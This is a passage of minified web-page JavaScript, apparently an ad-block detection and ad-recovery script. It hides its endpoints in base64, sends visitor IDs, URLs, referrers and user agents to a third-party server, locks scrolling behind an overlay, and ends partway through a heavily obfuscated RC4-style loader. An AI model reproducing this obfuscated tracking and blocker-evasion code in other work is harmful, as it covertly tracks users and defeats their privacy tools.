g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/personality-database-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
  </script>

    <script data-cfasync="false">
      (function () {
        function K(h, m) {
          h = h - (-0x4ef * 0x3 + 0x1e1c + -0xdc1);
          const J = Q();
          let f = J[h];
          if (K["qqarBE"] === undefined) {
            var a = function (D) {
              const N =
                "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
              let W = "",
                B = "";
              for (
                let P = 0x67f * -0x3 + -0x129 * -0x1d + 0x12e * -0xc,
                  T,
                  q,
                  L = 0x233 * -0x3 + 0x2272 + 0x1 * -0x1bd9;
                (q = D["charAt"](L++));
                ~q &&
                ((T =
                  P % (-0x784 + 0xcf2 + 0x2b5 * -0x2)
                    ? T * (0x4 * -0x321 + -0x1 * 0x2353 + 0x3017) + q
                    : q),
                P++ % (-0x3 * -0xb87 + -0x1 * -0x9ef + 0x2c8 * -0x10))
                  ? (W += String["fromCharCode"](
                      (0x2de * -0x2 + 0x1519 * -0x1 + 0x1bd4) &
                        (T >>
                          ((-(0x53 + 0x3 * -0x60d + 0x11d6) * P) &
                            (0x1553 * -0x1 + 0x1e7e + -0x925)))
                    ))
                  : 0x1 * -0x3a9 + 0xff * 0x1e + -0x1a39
              ) {
                q = N["indexOf"](q);
              }
              for (
                let s = -0x3d0 + 0x16bd + -0x12ed * 0x1, G = W["length"];
                s < G;
                s++
              ) {
                B +=
                  "%" +
                  ("00" +
                    W["charCodeAt"](s)["toString"](
                      0x2335 * -0x1 + 0x1312 + 0x1033
                    ))["slice"](-(-0x79c * 0x2 + -0x4a * -0x33 + 0x7c));
              }
              return decodeURIComponent(B);
            };
            const b = function (D, N) {
              let k = [],
                W = 0x17ba + 0x1b6d + -0x3327,
                B,
                P = "";
              D = a(D);
              let T;
              for (
                T = -0x1d28 + 0x1c9e + 0x8a * 0x1;
                T < 0x1e63 + 0xa1b * 0x2 + -0x3199;
                T++
              ) {
                k[T] = T;
              }
              for (
                T = 0x5a7 * -0x4 + 0x1e * 0xa1 + 0x3be;
                T < 0x407 * -0x3 + -0x1f39 + 0x35 * 0xd6;
                T++
              ) {
                (W =
                  (W + k[T] + N["charCodeAt"](T % N["length"])) %
                  (0x8f8 + -0x31a * 0x2 + 0x4 * -0x71)),
                  (B = k[T]),
                  (k[T] = k[W]),
                  (k[W] = B);
              }
              (T = 0x1aa1 * 0x1 + -0x19bd + -0xe4),
                (W = 0x319 + -0x101b + 0xd02);
              for (
                let q = 0x2 * -0x50d + 0xfd * 0x20 + 0x44e * -0x5;
                q < D["length"];
                q++
              ) {
                (T =
                  (T + (-0x6 * 0x4b7 + 0x1a9 + 0x1aa2)) %
                  (0xf04 + 0x14 * 0x153 + -0x2880)),
                  (W =
                    (W + k[T]) %
                    (-0x241a * -0x1 + 0x1 * -0x38b + 0x1 * -0x1f8f)),
                  (B = k[T]),
                  (k[T] = k[W]),
                  (k[W] = B),
                  (P += String["fromCharCode"](
                    D["charCodeAt"](q) ^
                      k[
                        (k[T] + k[W]) %
                          (0xb73 * -0x2 + -0x5 * 0x552 + -0x8 * -0x650)
                      ]
                  ));
              }
              return P;
            };
            (K["SrAJDG"] = b), (K["ltxBMN"] = {}), (K["qqarBE"] = !![]);
          }
          const w = J[0x16 * 0x1b1 + -0x1 * -0x1d0 + -0x2706],
            z = h + w,
            j = K["ltxBMN"][z];
          return (
            !j
              ? (K["GoFJKp"] === undefined && (K["GoFJKp"] = !![]),
                (f = K["SrAJDG"](f, m)),
                (K["ltxBMN"][z] = f))
              : (f = j),
            f
          );
        }
        function Q() {
          const s = [
            "cKjUeq",
            "W4vFWQVdVG",
            "vmkjd8ol",
            "hSkjBGK",
            "W6NcGCoAEq",
            "mmoyqG",
            "FCohq34",
            "sSoop08",
            "a8ooW53dQG",
            "dbLZdW",
            "wxiIW7G",
            "amkyD8o6",
            "W5DlWPLtW6ldNYvS",
            "WQv3WQldPW",
            "ybrRW6i",
            "W41Oqmo0mCk6W6JdKxhcISkZfXa",
            "caKOgG",
            "d0nKea",
            "o0m7WQ8aoCoqW4iEn3q",
            "WQZcHcC9",
            "pCkxuga",
            "tSoezM8",
            "iSk8WQhcTa",
            "xd8Zja",
            "WRq4W7NcRq",
            "FmkXrmo+",
            "E0BdTmkH",
            "W4VcJmoHWOlcK0FdMmkYm8kDla",
            "W5m0WOb7W5FdIWy",
            "cCozW5tdRW",
            "W5ztW6W",
            "W7tcQSkfWQa",
            "WQRcKICJ",
            "W4rjWRBcSa",
            "WQ9eW7pcSq",
            "WONcPKm+",
            "WRjGW77cOa",
            "WPVcKmkMW5y",
            "vCoSvCo6",
            "DSkZu8oJ",
            "WOhdNeq",
            "WPyCW6D5",
            "u8oUwca",
            "FuOHWRu",
            "wmoyCq",
            "tcO1la",
            "WRW1zCon",
            "WP9FWRdcRq",
            "xCoMvSo8",
            "W4ivaCoG",
            "WQlcQ3rI",
            "WQFdOxrI",
            "rSotW7dcNW",
            "W7D9CG",
            "W77dMrqQ",
            "cWnQgG",
            "WPrYWOJdKW",
            "WRzlaCoX",
            "WRtcIColFa",
            "vCokW4vu",
            "WOHoomoaW5hcUSkZ",
            "fmkyD8o0",
            "AL5TW7K",
            "smooFbi",
            "WPv3WOK",
            "WRlcNeHX",
            "CXn3WP4",
            "WOZdIGvb",
            "WO0WemkI",
            "CmowCMq",
            "BCoAwgK",
            "lCkQACkm",
            "f8kFWPOvW781WR/cO8o4AxGnWR8",
            "W65dW5O",
            "pmkGrCkH",
            "DmoJW7BdTCkdW67dQgZdOvddM8obAG",
            "x2C7W60",
            "z8otDenXFqVcNG",
            "qCozWQRcNq",
            "jspdILO",
            "DSkTrCkJ",
            "cKnGfG",
            "WRCfg8oZ",
            "WQ1gW6BcTq",
            "bdzVWR3cMJRcHmkgW6artrvB",
            "WOO9h8kL",
            "ECoEd0u",
            "WRNcHsxdVW",
            "fmodF0K",
            "W5jph8oJ",
            "rCkfE1i",
            "iYxcLuy",
            "WORcHCoiza",
            "WRvUlWe",
            "W7NcGGi4",
            "WOygWRRdMa",
            "sqfOhG",
            "WQtcMmouCq",
            "pmkGy8kn",
            "odtdQLa",
            "FbNcNSoI",
            "fSkcWRFdJ8otz8kvs8keWPf1WOZdTG",
            "w8oyFuG",
            "W4/cICoNWO7cLH3cTCk/pCkomCovoa",
            "kttcNvO",
            "dSooW4NcOa",
            "W53cHrFcIIb2W7VdNmozoCk3WOWh",
            "WOJdKrjq",
            "fmohCWy",
            "jmkAjMBdUmkum38",
            "W53dMNldTG",
            "W5fpW512",
            "fmoQba",
            "WQynWRRcGG",
            "W5RdGh/dSG",
            "W5bjW6iLWOxcHwPmW5T2tCoTja",
            "gCoiW4pdPW",
            "W4FdH3FdTa",
            "W7CCWOFdVXZdTsu",
            "tSowWQVcMW",
            "bmk2d8kSWPVcIa/cJmoIdNxcLSk2",
            "WOpdLWnb",
            "WRbpm8o+",
            "WPRdRfzX",
            "WQP/Aa0",
            "yr5HW6O",
            "lYJcGhK",
            "br13gG",
            "WR1xW7hcVq",
            "WRBdQCoaWRG",
            "twrWyW",
            "WQHVW7POECkRWQa",
            "WQbewmo1",
            "qSk5f8k0",
            "s8okW4Pe",
            "WONdLetdUa",
            "oxZdMWu",
            "WPOiW7eL",
            "WQ3cLsm3",
            "DaxdNLK",
            "WQNcQNSO",
            "xmkylmoj",
            "W40TW57cHJ9hdCoQyCoiWPxcVmkh",
            "uNq/W7G",
            "WPKnWRPU",
            "fCoiyHu",
            "AqbXW5G",
            "WQ55urO",
            "nSkhsJ4",
            "WOxdIXi",
            "W7FdIqqF",
            "WQxcKg3cVa",
            "WRmGW6JcPG",
            "W7DvW4PN",
            "WRjhW4OV",
            "vmoWs8o+",
            "tSoeD04",
            "fhisea",
            "xmkAA8ku",
            "WQTAW7FcGW",
            "WQ/dSSkEW7JcIbnya8o7mSkiECob",
            "WRdcKZOV",
            "W5jnW6CGWOhcHgr0W7vfz8oGeG",
            "j8kgsx8",
            "WRJdJGhdUW",
            "WQ0mWRxdIa",
            "W7z6yae",
            "W4LpcSoN",
            "W7vsW5PY",
            "WOFdNq/dNa",
            "bCoeD0G",
            "W5hdJmk3W4u",
            "E8oaq2m",
            "qNi3W7W",
            "W4Kbrmk8",
            "WQzrW6lcSa",
            "W5PyWRxcQa",
            "WPWDW71Q",
            "zZxcKee",
            "W7rFWPNdRJRdTrFdVa",
            "W5TydG",
            "W43cQCoCW4C",
            "AK7dLmkJ",
            "WPSnW5zJ",
            "h8kjya8",
            "WR5aW6ZcPG",
            "WOmBWQC+",
            "dmooW48n",
            "WRxcJ8ojEq",
            "WO3dI8k1W4m",
            "WPKqWRTI",
            "WOhcP8ksW5K",
            "sSobWOrj",
            "rCoMFCo3",
            "s8oEW6a",
            "WP1RWP3dMG",
            "WRdcNY01",
          ];
          Q = function () {
            return s;
          };
          return Q();
        }
        (function (h, m) {
          const k = K,
            J = h();
          while (!![]) {
            try {
              const f =
                (-parseInt(k(0x1b1, "S6G&")) /
                  (0xa1b * 0x2 + -0x1b9e + 0x769)) *
                  (-parseInt(k(0x1d2, "b)kq")) /
                    (0x23 * 0x8a + -0xc * -0x26e + -0x3004)) +
                parseInt(k(0x1de, "hgP9")) /
                  (-0x1 * 0x1f39 + 0xb * 0x75 + -0x1 * -0x1a35) +
                (parseInt(k(0x1fb, "oXVR")) /
                  (-0xffa + 0x12 * 0x1a3 + -0x35e * 0x4)) *
                  (-parseInt(k(0x219, "1KgB")) /
                    (0x1e79 + 0x1e0a + -0x57 * 0xb2)) +
                parseInt(k(0x200, "v7&E")) / (-0x12b7 + -0x753 + 0x3 * 0x8b0) +
                parseInt(k(0x236, "]sNP")) /
                  (0x99f * 0x1 + -0x10a6 * -0x2 + 0xa * -0x44a) +
                (parseInt(k(0x249, "yRFh")) /
                  (-0x82c + 0x13f * -0x13 + 0x1fe1)) *
                  (-parseInt(k(0x224, "xyKp")) /
                    (0x1e8d + -0x2 * -0x7a3 + -0x2dca * 0x1)) +
                (-parseInt(k(0x1e3, "b!&1")) / (0x1 * 0x2cf + 0xa0f + -0xcd4)) *
                  (parseInt(k(0x1e1, "EODB")) /
                    (-0x5 * -0x389 + -0x2 * -0xee9 + 0x1 * -0x2f74));
              if (f === m) break;
              else J["push"](J["shift"]());
            } catch (a) {
              J["push"](J["shift"]());
            }
          }
        })(Q, -0x3 * -0xa4c7 + 0xd8554 + -0x1012e),
          (function () {
            const W = K;
            window[
              W(0x1d7, "Aqx(") +
                "_" +
                window[W(0x1f7, "snzm")](
                  window[W(0x1d9, "BlLU") + W(0x195, "552^")][W(0x1a9, "552^")]
                )
            ] = {
              HTMLIFrameElement_contentWindow: Object[
                W(0x1d3, "J$0R") +
                  W(0x229, "mnL&") +
                  W(0x1af, "X@Ln") +
                  W(0x1f9, "qO@u") +
                  W(0x1d8, "TX)B") +
                  W(0x24f, "GrC*")
              ](
                HTMLIFrameElement[W(0x1fc, "xbU*") + W(0x1ec, "Gc%M") + "e"],
                W(0x1ac, "EODB") + W(0x235, "GrC*") + W(0x1e5, "qO@u") + "w"
              ),
            };
            function h(f) {
              const B = W,
                [a, ...w] = f,
                z = document[
                  B(0x1e9, "GrC*") + B(0x1b0, "[(xV") + B(0x24c, "[(xV") + "t"
                ](B(0x20a, "#Jck") + "pt");
              return (
                (z[B(0x1c2, "xbU*")] = a),
                z[
                  B(0x22c, "M3N6") +
                    B(0x1b7, "Pg3K") +
                    B(0x205, "1KgB") +
